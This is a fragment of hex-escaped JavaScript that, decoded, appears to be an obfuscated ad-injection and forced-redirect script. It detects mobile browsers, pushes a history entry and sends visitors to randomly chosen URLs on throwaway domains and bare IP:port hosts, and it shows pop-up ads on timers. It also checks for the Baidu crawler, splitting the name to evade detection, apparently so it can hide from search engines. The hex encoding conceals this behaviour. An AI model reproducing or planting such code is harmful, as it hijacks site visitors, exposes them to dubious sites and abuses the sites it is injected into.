b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x4d\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x61\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x61\x6e\x64\x72\x6f\x69\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x68\x6f\x6e\x65\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x61\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x6f\x73\x27\x29\x20\x3e\x20\x2d\x31\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x6a\x75\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x2f\x2a\x0d\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x71\x71\x62\x72\x6f\x77\x73\x65\x72\x27\x29\x20\x3e\x20\x2d\x31\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x61\x61\x61\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x61\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x74\x61\x72\x67\x65\x74\x20\x3d\x20\x27\x5f\x62\x6c\x61\x6e\x6b\x27\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x68\x72\x65\x66\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x63\x6c\x69\x63\x6b\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x75\x72\x6c\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x2a\x2f\x0d\x0a\x09\x09\x69\x66\x28\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x20\x21\x3d\x20\x22\x63\x6f\x6d\x70\x6c\x65\x74\x65\x22\x29\x0d\x0a\x09\x09\x09\x09\x68\x69\x73\x74\x6f\x72\x79\x2e\x70\x75\x73\x68\x53\x74\x61\x74\x65\x28\x7b\x7d\x2c\x20\x22\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x42\x44\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x62\x61\x27\x2b\x27\x69\x64\x75\x27\x29\x20\x3e\x20\x2d\x31\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x77\x65\x69\x67\x68\x74\x73\x29\x0d\x0a\x7b\x0d\x0a\x09\x76\x61\x72\x20\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x76\x61\x72\x20\x69\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x0d\x0a\x09\x76\x61\x72\x20\x69\x72\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x2a\x73\x75\x6d\x3b\x0d\x0a\x09\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x7b\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x09\x09\x69\x66\x28\x69\x72\x6e\x64\x20\x3c\x20\x73\x75\x6d\x29\x0d\x0a\x09\x09\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x09\x7d\x0d\x0a\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x73\x65\x63\x6f\x6e\x64\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x28\x74\x20\x26\x26\x20\x74\x20\x3e\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x73\x65\x63\x6f\x6e\x64\x20\x2a\x20\x31\x30\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x65\x64\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x3d\x32\x34\x37\x36\x3b\x0a\x76\x61\x72\x20\x76\x5f\x75\x69\x64\x3d\x32\x37\x30\x38\x3b\x0a\x76\x61\x72\x20\x76\x5f\x77\x69\x64\x74\x68\x3d\x27\x36\x34\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x68\x65\x69\x67\x68\x74\x3d\x27\x32\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x67\x72\x65\x79\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x30\x35\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3d\x32\x2e\x30\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x31\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x78\x5f\x70\x76\x3d\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x6b\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x64\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x5f\x74\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3d\x33\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x63\x6c\x6f\x73\x65\x3d\x27\x31\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x64\x73\x69\x7a\x65\x3d\x27\x31\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x72\x6f\x6c\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x61\x6e\x64\x6d\x65\x72\x75\x6e\x66\x61\x73\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x2f\x63\x6c\x2e\x70\x6e\x67\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x70\x61\x64\x64\x72\x3d\x32\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x3d\x31\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x62\x61\x6e\x6e\x65\x72\x5f\x68\x65\x69\x67\x68\x74\x3d\x31\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x66\x69\x78\x65\x64\x5f\x68\x65\x69\x67\x68\x74\x3d\x32\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6c\x61\x79\x65\x72\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x61\x64\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x72\x73\x76\x65\x61\x2e\x30\x33\x34\x31\x34\x30\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x72\x73\x76\x65\x61\x2e\x30\x33\x34\x31\x34\x30\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x72\x73\x76\x65\x61\x2e\x30\x33\x34\x31\x34\x30\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x72\x73\x76\x65\x61\x2e\x30\x33\x34\x31\x34\x30\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x72\x73\x76\x65\x61\x2e\x30\x33\x34\x31\x34\x30\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x35\x2e\x31\x34\x36\x2e\x33\x36\x3a\x35\x34\x34\x33\x5c\x2f\x78\x62\x36\x61\x6e\x70\x70\x2e\x68\x74\x6d\x6c\x22\x2c\x22\x20\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x34\x2e\x31\x39\x38\x2e\x36\x37\x3a\x32\x32\x30\x36\x5c\x2f\x78\x37\x70\x38\x75\x74\x63\x2e\x68\x74\x6d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x71\x6d\x6f\x6a\x2e\x61\x76\x74\x61\x6f\x68\x75\x61\x2d\x74\x31\x38\x32\x30\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x75\x61\x64\x69\x6e\x67\x6c\x69\x68\x73\x6e\x68\x79\x77\x2e\x6d\x32\x34\x64\x35\x37\x30\x32\x39\x64\x2e\x63\x63\x5c\x2f\x33\x39\x5c\x2f\x73\x31\x30\x5c\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x43\x6f\x64\x65\x3d\x6d\x64\x74\x76\x36\x26\x63\x3d\x31\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x72\x73\x76\x65\x61\x2e\x30\x33\x34\x31\x34\x30\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x6a\x35\x39\x66\x2e\x64\x69\x64\x69\x35\x31\x2d\x74\x30\x30\x36\x33\x2e\x76\x69\x70\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x30\x67\x32\x35\x2e\x79\x74\x2d\x74\x66\x68\x62\x33\x32\x39\x39\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x34\x2e\x31\x39\x38\x2e\x36\x36\x3a\x32\x32\x38\x39\x5c\x2f\x78\x71\x7a\x72\x79\x61\x75\x2e\x68\x74\x6d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x34\x2e\x31\x39\x38\x2e\x36\x36\x3a\x32\x32\x38\x39\x5c\x2f\x78\x35\x34\x6d\x35\x67\x62\x2e\x68\x74\x6d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x61\x75\x68\x2e\x74\x7a\x61\x76\x37\x37\x30\x2e\x76\x69\x70\x3a\x38\x38\x33\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x41\x34\x50\x59\x46\x57\x37\x32\x4a\x4c\x42\x59\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x34\x2e\x31\x39\x38\x2e\x36\x36\x3a\x32\x32\x38\x39\x5c\x2f\x78\x71\x7a\x72\x79\x61\x75\x2e\x68\x74\x6d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x34\x2e\x31\x39\x38\x2e\x36\x37\x3a\x32\x32\x30\x36\x5c\x2f\x78\x6b\x6a\x77\x7a\x35\x79\x2e\x68\x74\x6d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x77\x77\x2e\x68\x6a\x66\x36\x31\x2e\x63\x63\x3a\x39\x39\x39\x39\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x74\x68\x75\x6d\x62\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x77\x77\x2e\x77\x66\x6b\x31\x36\x38\x2e\x63\x6f\x6d\x3a\x32\x30\x38\x37\x5c\x2f\x69\x6d\x61\x67\x65\x73\x5c\x2f\x36\x37\x31\x33\x36\x33\x31\x32\x33\x63\x32\x34\x35\x62\x31\x61\x62\x34\x64\x33\x37\x32\x38\x63\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x30\x38\x31\x33\x5f\x31\x39\x32\x34\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x61\x67\x65\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x34\x5c\x2f\x32\x35\x5c\x2f\x64\x37\x37\x66\x64\x34\x32\x38\x63\x32\x36\x34\x63\x37\x31\x35\x62\x31\x36\x32\x62\x64\x34\x35\x62\x38\x36\x38\x33\x64\x65\x65\x62\x65\x31\x66\x65\x32\x65\x37\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x61\x67\x65\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x34\x5c\x2f\x32\x35\x5c\x2f\x64\x37\x37\x66\x64\x34\x32\x38\x63\x32\x36\x34\x63\x37\x31\x35\x62\x31\x36\x32\x62\x64\x34\x35\x62\x38\x36\x38\x33\x64\x65\x65\x62\x65\x31\x66\x65\x32\x65\x37\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x65\x32\x30\x32\x35\x30\x31\x30\x39\x5f\x31\x37\x32\x39\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x67\x73\x2e\x69\x6d\x67\x63\x6c\x68\x2e\x63\x6f\x6d\x5c\x2f\x69\x6d\x67\x73\x5c\x2f\x32\x30\x32\x34\x5c\x2f\x30\x37\x5c\x2f\x30\x32\x5c\x2f\x66\x64\x32\x34\x30\x61\x34\x34\x38\x38\x37\x63\x61\x37\x63\x66\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x67\x73\x2e\x69\x6d\x67\x63\x6c\x68\x2e\x63\x6f\x6d\x5c\x2f\x69\x6d\x67\x73\x5c\x2f\x32\x30\x32\x34\x5c\x2f\x30\x37\x5c\x2f\x30\x32\x5c\x2f\x66\x64\x32\x34\x30\x61\x34\x34\x38\x38\x37\x63\x61\x37\x63\x66\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x31\x2e\x6d\x65\x69\x74\x75\x61\x6e\x2e\x6e\x65\x74\x5c\x2f\x64\x70\x70\x6c\x61\x74\x66\x6f\x72\x6d\x5c\x2f\x39\x32\x31\x34\x61\x34\x66\x32\x32\x33\x37\x33\x39\x63\x38\x33\x36\x38\x61\x34\x33\x63\x31\x34\x36\x64\x38\x31\x62\x62\x64\x64\x31\x30\x31\x37\x34\x35\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x31\x2e\x6d\x65\x69\x74\x75\x61\x6e\x2e\x6e\x65\x74\x5c\x2f\x64\x70\x70\x6c\x61\x74\x66\x6f\x72\x6d\x5c\x2f\x39\x32\x31\x34\x61\x34\x66\x32\x32\x33\x37\x33\x39\x63\x38\x33\x36\x38\x61\x34\x33\x63\x31\x34\x36\x64\x38\x31\x62\x62\x64\x64\x31\x30\x31\x37\x34\x35\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x30\x38\x31\x33\x5f\x31\x39\x32\x34\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x69\x63\x73\x69\x73\x6c\x6b\x73\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x36\x5c\x2f\x32\x30\x5c\x2f\x30\x36\x65\x64\x63\x30\x38\x61\x63\x61\x36\x31\x38\x38\x37\x64\x33\x63\x38\x39\x65\x33\x61\x61\x65\x30\x38\x65\x32\x38\x32\x66\x38\x63\x34\x38\x65\x30\x30\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x77\x77\x2e\x6b\x6d\x74\x62\x75\x2e\x74\x6f\x70\x3a\x32\x30\x38\x37\x5c\x2f\x69\x6d\x61\x67\x65\x73\x5c\x2f\x36\x37\x65\x62\x61\x32\x34\x35\x65\x65\x37\x33\x66\x66\x62\x66\x38\x64\x31\x62\x34\x62\x31\x30\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x5c\x75\x35\x63\x37\x31\x5c\x75\x34\x65\x31\x63\x5c\x75\x39\x37\x36\x32\x5c\x75\x37\x63\x38\x39\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x31\x2e\x6d\x65\x69\x74\x75\x61\x6e\x2e\x6e\x65\x74\x5c\x2f\x64\x70\x70\x6c\x61\x74\x66\x6f\x72\x6d\x5c\x2f\x39\x32\x31\x34\x61\x34\x66\x32\x32\x33\x37\x33\x39\x63\x38\x33\x36\x38\x61\x34\x33\x63\x31\x34\x36\x64\x38\x31\x62\x62\x64\x64\x31\x30\x31\x37\x34\x35\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x30\x38\x31\x33\x5f\x31\x39\x32\x34\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x77\x77\x2e\x6b\x6d\x74\x62\x75\x2e\x74\x6f\x70\x3a\x32\x30\x38\x37\x5c\x2f\x69\x6d\x61\x67\x65\x73\x5c\x2f\x36\x37\x65\x62\x61\x32\x33\x36\x65\x65\x37\x33\x66\x66\x62\x66\x38\x64\x31\x62\x34\x62\x30\x66\x2e\x67\x69\x66\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x7a\x64\x74\x66\x75\x78\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x30\x39\x36\x54\x4c\x4a\x46\x35\x57\x38\x43\x31\x38\x56\x50\x56\x49\x53\x43\x61\x56\x41\x55\x71\x50\x46\x67\x64\x4c\x6c\x57\x58\x74\x43\x47\x57\x5a\x41\x44\x31\x4e\x6f\x55\x53\x55\x46\x47\x46\x64\x71\x6c\x45\x47\x47\x32\x6f\x4e\x62\x36\x56\x46\x4f\x30\x39\x37\x33\x48\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x79\x66\x72\x64\x6b\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x39\x65\x61\x6d\x53\x66\x73\x34\x31\x7a\x42\x4e\x5a\x66\x55\x47\x4f\x7a\x57\x4b\x4a\x57\x65\x7a\x4b\x6e\x74\x53\x32\x4f\x45\x57\x32\x39\x5a\x77\x66\x6d\x25\x32\x46\x41\x6c\x42\x78\x76\x48\x58\x41\x36\x58\x37\x30\x7a\x73\x49\x35\x42\x46\x33\x53\x48\x6f\x46\x43\x38\x41\x39\x53\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x64\x6e\x63\x67\x6b\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x37\x35\x31\x37\x36\x32\x41\x31\x49\x73\x75\x25\x32\x46\x67\x6a\x50\x50\x37\x72\x32\x58\x7a\x4f\x39\x77\x63\x78\x38\x5a\x48\x63\x6f\x